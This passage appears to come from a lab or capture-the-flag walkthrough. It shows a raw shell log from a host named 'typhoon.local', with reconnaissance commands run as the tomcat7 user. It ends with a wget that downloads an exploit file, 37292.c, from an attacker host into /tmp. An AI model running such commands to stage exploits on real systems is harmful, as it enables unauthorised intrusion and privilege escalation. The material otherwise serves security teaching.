 id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
uname -a
Linux typhoon.local 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
pwd
/var/lib/tomcat7
cd /tmp
wget http://192.168.1.103:9000/37292.c
ls
37292.c